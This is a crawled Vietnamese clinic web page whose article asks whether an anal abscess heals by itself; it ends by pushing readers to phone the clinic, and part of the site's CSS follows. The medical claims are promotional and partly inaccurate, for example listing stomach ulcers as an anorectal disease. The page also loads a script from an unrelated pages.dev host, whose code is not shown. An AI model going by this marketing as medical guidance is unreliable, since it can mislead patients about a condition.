

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuabenhhaumon.com/apxe-hau-mon-co-tu-khoi-khong.html
body_size: 8113
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Bệnh apxe hậu môn có tự khỏi không </title>
	<meta name="keywords" content=" apxe hau mon có tu khoi khong "/>
	<meta name="news_keywords" content=" apxe hau mon có tu khoi khong " />
	<meta name="description" content=" Apxe hậu môn là một bệnh lý khá phổ biến ở vùng hậu môn trực tràng. Khi mắc apxe hậu môn, người bệnh thường có cảm giác đau đớn, ẩm ướt, ngứa ngáy khó chịu ở hậu môn, gây ảnh hưởng không nhỏ đến sinh hoạt hàng ngày và chất lượng cuộc sống.  "/>
	<meta property="og:url" content=" https://chuabenhhaumon.com/apxe-hau-mon-co-tu-khoi-khong.html " />
	<meta property="og:title" content=" Bệnh apxe hậu môn có tự khỏi không " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Apxe hậu môn là một bệnh lý khá phổ biến ở vùng hậu môn trực tràng. Khi mắc apxe hậu môn, người bệnh thường có cảm giác đau đớn, ẩm ướt, ngứa ngáy khó chịu ở hậu môn, gây ảnh hưởng không nhỏ đến sinh hoạt hàng ngày và chất lượng cuộc sống.  " />
	<meta property="og:image" content=" https://chuabenhhaumon.com/public/upload/news/1516173957.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://chuabenhhaumon.com/public/upload/siteOption/favicon/1515743086logo.png">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="M3e0dPAKol9dm2eJS4Kx5YEYnTyx5j4cBxyNt2yOL1Q" />
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://chuabenhhaumon.com/public/bootstrap/css/bootstrap.min.css">
	<!-- Optional theme -->
	<link rel="stylesheet" href="https://chuabenhhaumon.com/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/css/style.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:900,800,700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://chuabenhhaumon.com/public/font-awesome/css/font-awesome.min.css">
	<script src="https://chuabenhhaumon.com/public/jquery/jquery-3.2.1.min.js"></script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<!-- Facebook Pixel Code -->
	<script>
	  	!function(f,b,e,v,n,t,s)
	  	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  	n.queue=[];t=b.createElement(e);t.async=!0;
	  	t.src=v;s=b.getElementsByTagName(e)[0];
	  	s.parentNode.insertBefore(t,s)}(window, document,'script',
	  	'https://connect.facebook.net/en_US/fbevents.js');
	  	fbq('init', '515556992227752');
	  	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  	src="https://www.facebook.com/tr?id=515556992227752&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117848315-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-117848315-1');
	</script>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/fnote/f_note.css">
	<div id="bannertop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua">
			<img src="https://chuabenhhaumon.com/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<header>
	<div id="top_info">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div id="top_name">
						<div id="logo"><a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/upload/siteOption/1515743086logo.png" alt="Phòng khám đa khoa Bà Triệu"></a></div>
						<div id="site_name">
							<a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/frontend/images/site_name.png" alt="Slogan"></a>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				<div class="col-md-9">
					<div id="menu">
						<ul>
							<li><a href="https://chuabenhhaumon.com/"><i class="fa fa-home"></i></a></li>
							<li><a href="https://chuabenhhaumon.com/phong-kham-da-khoa-quoc-te-cong-dong.html">Giới thiệu</a></li>
							<li><a href="https://chuabenhhaumon.com/benh-hau-mon.html">Bệnh hậu môn</a></li>
							<li><a href="https://chuabenhhaumon.com/dieu-tri.html">Điều trị</a></li>
							<li><a href="https://chuabenhhaumon.com/cam-nang.html">Cẩm nang</a></li>
							<li><a href="https://chuabenhhaumon.com/chia-se.html">Chia sẻ</a></li>
							<li><a href="https://chuabenhhaumon.com/hoi-dap">Hỏi đáp</a></li>
							<li><a href="https://chuabenhhaumon.com/chan-doan.html">Chẩn đoán</a></li>
						</ul>
					</div>
					<div id="top_phone"><a href="tel:02439656999"><img src="https://chuabenhhaumon.com/public/frontend/images/menu-btn.png" alt="Điện thoại tư vấn"></a></div>
				</div>
			</div>
		</div>
	</div>
	<div id="banner">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua"> <img src="https://chuabenhhaumon.com/public/images/pc-slider-1.jpg" alt="Ưu đãi thăm khám phòng khám đa khoa quốc tế cộng đồng"> </a>
	</div>
</header>
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/css/news_detail.css">
<!-- rich snippets -->
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://chuabenhhaumon.com/apxe-hau-mon-co-tu-khoi-khong.html"
    },
    "headline": "Apxe hậu môn có tự khỏi không",
    "image": "https://chuabenhhaumon.com/public/upload/news/1516173957.jpg",
    "datePublished": "2018-01-17 14:25:57",
    "dateModified": "2018-01-17 14:25:57",
    "author": {
      "@type": "Person",
      "name": "Hải"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Chữa bệnh hậu môn | Phòng khám Đa Khoa Quốc Tế Cộng Đồng",
      "logo": {
        "@type": "ImageObject",
        "url": "https://chuabenhhaumon.com/public/upload/siteOption/1515743086logo.png"
      }
    },
    "aggregateRating": {
      "ratingValue": 4.8,
      "bestRating": 5,
      "ratingCount": 164
    },
    "description": "Apxe hậu môn là một bệnh lý khá phổ biến ở vùng hậu môn trực tràng. Khi mắc apxe hậu môn, người bệnh thường có cảm giác đau đớn, ẩm ướt, ngứa ngáy khó chịu ở hậu môn, gây ảnh hưởng không nhỏ đến sinh hoạt hàng ngày và chất lượng cuộc sống. Tuy nhiên, sau khi mắc bệnh, nhiều người thường có tâm lý chủ quan và cho rằng bệnh có thể tự khỏi mà không cần chữa trị. Vậy apxe hau mon có tu khoi khong? Các bác sĩ tại Phòng khám Đa Khoa Quốc Tế Cộng Đồng đã giải đáp thắc mắc trong bài viết này, mời bạn đọc cùng tìm hiểu."
  }
</script>

<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/">
      <span itemprop="name">https://chuabenhhaumon.com</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="1" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/chan-doan.html">
      <span itemprop="name">Chẩn đo&aacute;n</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="2" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/apxe-hau-mon-co-tu-khoi-khong.html">
      <span itemprop="name">Apxe hậu m&ocirc;n c&oacute; tự khỏi kh&ocirc;ng</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>
<main>
  <section id="news_detail">
    <div class="container">
      <div class="row">
        <div class="col-md-8">
          <div id="nd_main">
            <div id="breadcrumb">
              <a href="https://chuabenhhaumon.com/">Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://chuabenhhaumon.com/chan-doan.html">Chẩn đo&aacute;n</a> <i class="fa fa-angle-right"></i> <a href="https://chuabenhhaumon.com/apxe-hau-mon-co-tu-khoi-khong.html">Apxe hậu môn có tự khỏi không</a>
            </div>

          </div>
          <div id="nd_content">
            <h1>Apxe hậu môn có tự khỏi không</h1>
            <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
              <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:96%;background: #e74c3c;top:0px;left: 0px;"></div>
              <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://chuabenhhaumon.com/public/images/star.png"></div>
            </div>
            <div class="clear"></div>
            <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.8</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">164</strong> lượt bình chọn</div>
            <div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>

            <div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
            <div id="content">
              <p>Apxe hậu môn là bệnh lý khá phổ biến ở vùng hậu môn trực tràng. Khi mắc bệnh nhiều người luôn có thắc mắc bệnh <a href="https://chuabenhhaumon.com/apxe-hau-mon-co-tu-khoi-khong.html"><strong>apxe hậu môn có tự khỏi không</strong></a> hay phải đến các chuyên gia để điều trị. Để trả lời được câu hỏi đó các bạn phải nắm rõ được nguyên nhân mắc bệnh là từ đâu và hiện nay có những cách xử lý bệnh apxe hậu môn như thế nào.</p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="" src="/public/uploads/images/apxe-hau-mon-co-tu-khoi-khong.jpg" style="width: 500px; height: 375px;" /></span></p>

<h2><span style="font-size:16px;"><strong>Mắc bệnh apxe hậu môn là do đâu?</strong></span></h2>

<p><span style="font-size: 14px;">Theo các chuyên gia về trực tràng - hậu môn <a href="https://chuabenhhaumon.com/apxe-hau-mon-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri.html"><strong>nguyên nhân gây bệnh apxe hậu môn</strong></a> có rất nhiều đến từ khách quan và chủ quan:</span></p>

<ul>
	<li><span style="font-size:14px;"><span style="color:#FF0000;"><em>Vệ sinh hậu môn không sạch sẽ</em>:</span> Hậu môn là nơi tập trung nhiều vi khuẩn nếu không vệ sinh sạch sẽ, sẽ tạo môi trường thuận lợi cho các vi khuẩn có hại xâm nhập và phát triển, gây viêm nhiễm, sưng tấy, tạo thành áp xe hậu môn.</span></li>
	<li><span style="font-size:14px;"><span style="color:#FF0000;"><em>Hệ miễn dịch kém</em>: </span>Những người có hệ miễn dịch kém, dễ bị nhiễm khuẩn ở vùng niêm mạc hậu môn, gây ra bệnh áp xe hậu môn.</span></li>
	<li><span style="font-size:14px;"><span style="color:#FF0000;"><em>Quan hệ tình dục bằng hậu môn</em>: </span>Hậu môn là bộ phận nhỏ hẹp và tập trung rất nhiều tĩnh mạch. Do đó, khi quan hệ bằng hậu môn sẽ gây nứt, sưng phù hậu môn, tổn thương các tĩnh mạch dẫn đến nhiễm trùng, mưng mủ tạo thành áp xe hậu môn.</span></li>
	<li><span style="font-size:14px;"><span style="color:#FF0000;"><em>Di chứng của các bệnh lý hậu môn – trực tràng</em></span>: Những người mắc các bệnh lý vùng hậu môn trực tràng như nứt kẽ hậu môn, bệnh trĩ, viêm lang lông, viêm loét dạ dày,... mà không điều trị bệnh dứt điểm, sẽ gây viêm nhiễm, tụ mủ tạo thành các khối áp xe hậu môn.</span></li>
</ul>

<h2><span style="font-size:16px;"><strong>Apxe hậu môn có tự khỏi không?</strong></span></h2>

<p>Theo các chuyên gia trong ngành, b<span style="font-size:14px;">an đầu, các khối apxe gây viêm loét ở những vùng da và hố chậu quanh hậu môn. Sau một thời gian, dịch mủ chảy ra quá nhiều có thể biến chứng thành rò hậu môn. Thậm chí, khi khối mủ bị viêm nhiễm có thể lây lan sang bộ phận sinh dục gây ra các bệnh nam khoa hoặc phụ khoa ảnh hưởng đến chức năng sinh sản. Vì vậy bệnh apxe hậu môn không thể tự khỏi được mà cần phải dùng đến các phương pháp điều trị khác nhau để có thể chữa trị dứt điểm.</span></p>

<p><span style="font-size:14px;">Vì vậy khi bạn nghi ngờ mình đang mắc phải căn bệnh này hãy nhanh tay nhấc máy lên và gọi đến&nbsp;</span><strong>0243.9656.999</strong>&nbsp;để được các bác sỹ chuyên khoa tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng đưa ra lời khuyên và các cách điều trị tốt nhất cho bạn.</p>

<h2><span style="font-size:14px;">Xem thêm:&nbsp;<a href="https://chuabenhhaumon.com/dieu-tri-apxe-hau-mon-bang-phuong-phap-nao-tot-nhat.html"><strong>Điều trị apxe hậu môn bằng phương pháp nào tốt nhất</strong></a></span></h2>

            </div>
          </div>
          <div class="source" style="padding: 10px;border:1px solid #ccc;margin-top:20px">
            Bài viết được tham khảo bới website : <a style="color:#F00" href="https://bacsiphukhoa.webflow.io/">bacsiphukhoa.webflow.io</a>
          </div>
          <div id="nd_similar">
            <div id="nds_title">Bài viết liên quan</div>
            <div id="nds_list">
                            <a href="https://chuabenhhaumon.com/nguyen-nhan-gay-kho-di-dai-tien-khi-mang-thai.html"><i class="fa fa-caret-right"></i>Nguyên nhân gây khó đi đại tiện khi mang thai</a>
                            <a href="https://chuabenhhaumon.com/hau-mon-co-vat-the-la-la-benh-gi.html"><i class="fa fa-caret-right"></i>Hậu môn có vật thể lạ là bệnh gì?</a>
                            <a href="https://chuabenhhaumon.com/ap-xe-hau-mon-o-tre-nho-nhu-the-nao.html"><i class="fa fa-caret-right"></i>Áp xe hậu môn ở trẻ nhỏ như thế nào?</a>
                            <a href="https://chuabenhhaumon.com/di-dai-tien-ra-mau-la-trieu-chung-benh-gi.html"><i class="fa fa-caret-right"></i>Đi đại tiện ra máu là triệu chứng bệnh gì?</a>
                            <a href="https://chuabenhhaumon.com/hien-tuong-di-ngoai-ra-mau-co-phai-bi-benh-tri-khong.html"><i class="fa fa-caret-right"></i>Hiện tượng đi ngoài ra máu có phải bị bệnh trĩ không?</a>
                            <a href="https://chuabenhhaumon.com/tao-bon-ra-mau-lieu-co-bi-benh-tri-khong.html"><i class="fa fa-caret-right"></i>Táo bón ra máu liệu có bị bệnh trĩ không?</a>
                          </div>
          </div>
          <div class="fb-comments" data-href="https://chuabenhhaumon.com/apxe-hau-mon-co-tu-khoi-khong.html" data-width="770" data-numposts="5"></div>
          <div id="banner_bottom">
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua"><img src="https://chuabenhhaumon.com/public/frontend/images_newsdetail/banner-bottom.jpg" alt="Bảo mật tuyệt đối"></a>
          </div>
          <div id="comments">
            <div class="d_contact">
              <input type="hidden" class="d-fullname" value="SEO">
              <textarea name="comment" class="d-content form-control" placeholder="Nội dung" requried></textarea>
              <input type="text" name="name" class="form-control" placeholder="Họ và tên" required value="">
              <input type="text" name="phone" class="d-phone form-control" placeholder="Số điện thoại" required value="">
              <button name="submit" type="submit" class="d-send"><i class="fa fa-circle-play"></i> Gửi ngay</button>
            </div>
          </div>
          <div class="clear"></div>
          <div id="list_comment">
                                              </div>
        </div>
        <div class="col-md-4">
          <link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/css/right.css">

<div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://chuabenhhaumon.com/phong-kham-nam-khoa-ha-noi.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21532934493.jpg" alt="TOP Phòng khám nam khoa Hà Nội uy tín, tốt nhất, chất lượng nhất"></a></div>
				<div class="sbnf_title"><h3><a href="https://chuabenhhaumon.com/phong-kham-nam-khoa-ha-noi.html">TOP Phòng khám nam khoa Hà Nội uy tín, tốt nhất, chất lượng nhất</a></h3></div>
				<div class="sbnf_des">Phòng khám nam khoa Hà Nội uy tín, chất lượng nhất...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://chuabenhhaumon.com/phong-kham-da-khoa-quoc-te-cong-dong.html">Giới Thiệu Phòng Khám Đa Khoa Quốc Tế Cộng Đồng</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://chuabenhhaumon.com/dieu-tri-nut-ke-hau-mon-theo-dong-y-nhu-the-nao.html">Điều trị nứt kẽ hậu môn theo đông y như thế nào</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://chuabenhhaumon.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
		<div id="sb_share">
		<div class="sb_title">
			<i class="fa fa-share-square-o"></i> Bệnh nhân chia sẻ
		</div>
		<div class="sbn_items">
						<a class="sbs_items" href="https://chuabenhhaumon.com/dia-chi-kham-benh-tri-o-dau-tot-nhat.html"  style="border-top: none;padding-top:0;" >
				<div class="sbs_img"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21521777388.jpg" alt="Địa chỉ khám bệnh trĩ ở đâu tốt nhất?"></div>
				<div class="sbs_title">Địa chỉ khám bệnh trĩ ở đâu tốt nhất?</div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://chuabenhhaumon.com/tim-hieu-ve-benh-polyp-hau-mon.html" >
				<div class="sbs_img"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21526609898.jpg" alt="Tìm hiểu về bệnh polyp hậu môn"></div>
				<div class="sbs_title">Tìm hiểu về bệnh polyp hậu môn</div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://chuabenhhaumon.com/5-cach-phong-tranh-apxe-hau-mon-hieu-qua.html" >
				<div class="sbs_img"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21528679907.jpg" alt="5 cách phòng tránh apxe hậu môn hiệu quả"></div>
				<div class="sbs_title">5 cách phòng tránh apxe hậu môn hiệu quả</div>
			</a>
			<div class="clear"></div>
						<div class="sbn_readmore">
				<a href="https://chuabenhhaumon.com/chia-se.html">Xem thêm</a>
			</div>
		</div>
	</div>
</div>

        </div>
      </div>
    </div>
  </section>
</main>
	<footer>
	<div id="footer1">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div id="f_info">
						<div id="f_logo"><a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/frontend/images/f-logo.png" alt="Footer Logo"></a></div>
						<div id="f_name"><a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/frontend/images/f-slogan.png" alt="Chữa bệnh hậu m&ocirc;n | Ph&ograve;ng kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng"></a></div>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_categories">
						<ul>
							<li><a href="https://chuabenhhaumon.com/"><i class="fa fa-caret-right"></i> Trang chủ</a></li>
							<li><a href="https://chuabenhhaumon.com/benh-hau-mon.html"><i class="fa fa-caret-right"></i> Bệnh hậu môn</a></li>
							<li><a href="https://chuabenhhaumon.com/dieu-tri"><i class="fa fa-caret-right"></i> Điều trị</a></li>
							<li><a href="https://chuabenhhaumon.com/cam-nang.html"><i class="fa fa-caret-right"></i> Cẩm nang</a></li>
							<li><a href="https://chuabenhhaumon.com/chia-se.html"><i class="fa fa-caret-right"></i> Chia sẻ</a></li>
							<li><a href="https://chuabenhhaumon.com/hoi-dap"><i class="fa fa-caret-right"></i> Hỏi đáp</a></li>
							<li><a href="https://chuabenhhaumon.com/chan-doan.html"><i class="fa fa-caret-right"></i> Chẩn đoán</a></li>
						</ul>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_form">
						<div class="d_contact">
							<h3><i class="fa fa-calendar-check-o"></i> Đăng ký khám</h3>
							<input type="hidden" class="d-fullname" value="SEO">
							<input type="text" name="name" placeholder="Họ và tên" class="form-control">
							<input id="ff_phone" type="text" name="phone" placeholder="Số điện thoại" class="d-phone form-control">
							<input  id="ff_date" type="text" name="date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày đặt hẹn" class="form-control">
							<div class="clear"></div>
							<textarea name="note" placeholder="Triệu chứng" class="d-content form-control"></textarea>
							<button type="submit" name="submit" class="d-send"><i class="fa fa-play-circle-o"></i> Gửi ngay</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div id="f_icons">
				<a href="https://www.facebook.com/Ph%C3%B2ng-kh%C3%A1m-h%E1%BA%ADu-m%C3%B4n-tr%E1%BB%B1c-tr%C3%A0ng-H%C3%A0-N%E1%BB%99i-2014070675538408/"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a>
				<a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua"><i class="fa fa-envelope-o"></i></a>
			</div>
		</div>
	</div>
</footer>	<div id="pck-btn">
    <img src="https://chuabenhhaumon.com/public/images/pck-btn.gif" alt="">
    <span id="pck-closebtn"><i class="fa fa-times" aria-hidden="true"></i></span>
</div>
<div id="popup-camket">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
        <img src="https://chuabenhhaumon.com/public/images/pck-img.png" alt="">
                <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function() {
    $("#pck-btn img").click(function(){
        $('#popup-camket').fadeIn(400);
    });
    $("#pck-close,#pck-overlay").click(function(){
        $('#popup-camket').fadeOut(400);;
    });
    $("#pck-closebtn").click(function(){
        $('#pck-btn').fadeOut(400);;
    });
});
</script>
<style type="text/css">
#pck-btn{
    position:fixed;
    top: calc(50vh - 30px);
    left:0;
    width:45px;
    z-index: 100;
}
#pck-closebtn{
    display: block;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #e45f79;
    text-align: center;
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    /* background: #e6e6e6; */
    /* border-radius: 20px; */
    /* border: 3px solid #f6ae00; */
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: #e5a700;
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
</style>	<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 845778845;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
			<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/845778845/?guid=ON&amp;script=0"/>
		</div>
	</noscript>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ad9b73feb0b4d9c98557df7dec6b989","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript" src="https://chuabenhhaumon.com/public/frontend/slick/slick.min.js"></script>
<script type="text/javascript" src="https://chuabenhhaumon.com/public/js/sendphone.js"></script>
<!-- Latest compiled and minified JavaScript -->
<script src="https://chuabenhhaumon.com/public/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function() {
			if ($(this).scrollTop() > 100) {
				$('#bannertop').addClass('in'); 
			} else {
				$('#bannertop').removeClass('in');
			}
		});
	});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/css/style.css
body_size: 1404
content:
*,h1,h2,h3,h4,ul,li{
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	list-style: none;
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	/*font-family: 'SFU Eurostile Bold Condensed','Myriad Pro Bold Condensed','Arial';*/
}
a,a:hover,a:focus{
	text-decoration: none;
	color:#000;
}
#LRdiv0{
	display: none!important;
}
img{
	max-width: 100%;
	max-height: 100%;
}
@media screen and (min-width: 1000px){
	.container{
		width:1199px !important;
	}
}
.clear{
	clear:both;
}
.frm-item{
	margin-top:15px;
}
.form-control{
	border-radius:0px;
}
.slick-prev,.slick-next{
	z-index: 5;
}
.slick-prev{
	left: -15px;
}
.slick-next{
	right:-15px;
}
.header-menu{
	background: none;
	border:none;
	border-radius: 0px;
	box-shadow: none;
	margin-bottom: 0px;
	padding-left: 0px;
	padding-right:0px;
	min-height: 0px;
}
section{
	padding:60px 0px;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{
	background: #9e6024;
	border-color: #9e6024;
}
.pagination>li>a, .pagination>li>span{
	color:#9e6024;
}

/*header*/
#top_info{
	padding:30px 0px;
	background: #f3f3f3;
	padding-bottom: 17px;
}
#logo{
	width:62px;
	float: left;
}
#site_name{
	width:calc(100% - 75px);
	float:right;
}
#top_phone{
	width:170px;
	float:right;
}
#menu{
	width:calc(100% - 170px);
	float:left;
}
#menu ul li{
	float:left;
}
#menu ul li a,#menu ul li span{
	display: block;
	padding: 0 11px;
    font-size: 16px;
    padding-top: 20px;
}
#menu ul li a:hover,#menu ul li span:hover{
	color:#3c835f;
}

/*footer*/
#footer_line{
	height: 10px;
	border-bottom: 1px solid #fff;
	background: #155b7a;
}
#footer1{
	background: #2a2724;
}
#f_info{
	padding:60px 30px;
	color:#fff;
}
#f_logo{
	text-align: center;
}
#f_name{
	text-align: center;
	padding:20px 0px;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 500;
}
#f_address{
	line-height: 28px;
}
#f_icons{
	padding:20px 30px;
	color:#fff;
	border-top:1px solid #fff;
	text-align: center;
}
#f_icons a{
	color:#fff;
	display: inline-block;
	margin-right: 15px;
	font-size: 18px;
}

#f_categories,#f_form{
	padding:60px 0px;
}
#f_categories h3{
	font-size: 25px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 20px;
    display: inline-block;
    border-bottom: 1px solid #fff
}
#f_categories ul{
}
#f_categories ul li a{
	display: block;
	color:#fff;
	padding:7.5px 0px;
	font-size: 16px;
}
#f_categories ul li a i{
	margin-right: 10px;
}

#f_form h3{
	font-size: 26px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 20px;
}
#f_form input, #f_form textarea{
	margin: 5px 0px;
    background: transparent;
    color: #fff;
}
#f_form input::placeholder, #f_form textarea::placeholder{
